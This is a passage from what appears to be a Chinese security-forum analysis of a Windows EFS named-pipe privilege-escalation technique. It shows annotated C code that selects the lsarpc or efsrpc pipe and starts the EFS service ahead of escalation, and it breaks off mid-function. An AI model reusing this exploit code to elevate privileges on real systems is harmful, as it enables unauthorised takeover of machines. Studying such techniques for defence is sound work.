 // Windows Vista / Server 2008 only supports \pipe\lsarpc endpoint
58 else if ((os.dwMajorVersion == 6 && (os.dwMinorVersion == 0 || os.dwMinorVersion == 1))) {
59 if (!does_pipe_exist(L"\\\\.\\pipe\\lsarpc")) {
60 BREAK_ON_ERROR("[ELEVATE] elevate_via_namedpipe_efs: \\pipe\\lsarpc is not listening.");
61 }
62 wEndpointUUID = &LSARPC_PIPE_MS_EFSR_UUID;
63 wNamedPipeEndpoint = &LSARPC_NAMEDPIPE;
64 }
检测是否存在这两个命名管道
65 else {
66 if (!does_pipe_exist(L"\\\\.\\pipe\\lsarpc") && !does_pipe_exist(L"\\\\.\\pipe\\efsrpc")) {
67 DWORD state;
68 if (service_query_status(EFS_SERVICE_NAME, &state) != ERROR_SUCCESS) {
69 BREAK_ON_ERROR("[ELEVATE] service_query_status: query service efs status failed.");
70 }
检测服务状态
71
72 if (state != SERVICE_RUNNING && state != SERVICE_START_PENDING && state != SERVICE_CONTINUE_PENDING) {
73 dprintf("[ELEVATE] service_query_status: efs service is not running. Trying to start...");
74 if (service_start(EFS_SERVICE_NAME) != ERROR_SUCCESS) {
75 BREAK_ON_ERROR("[ELEVATE] service_start: starting efs service failed.");
76 }
77 if (service_query_status(EFS_SERVICE_NAME, &state) != ERROR_SUCCESS) {
78 BREAK_ON_ERROR("[ELEVATE] service_query_status: query service efs status failed.");
79 }
80 }
81
82 if (state == SERVICE_START_PENDING || state == SERVICE_CONTINUE_PENDING) {
83 if (service_wait_for_status(EFS_SERVICE_NAME, SERVICE_RUNNING, 30000) != ERROR_SUCCESS) {
84 BREAK_ON_ERROR("[ELEVATE] service_wait_for_status: service start timed out.");
85 }
86 }
87 else if (state != SERVICE_RUNNING) {
88 BREAK_ON_ERROR("[ELEVATE] service_query_status: efs service is not running.");
先知社区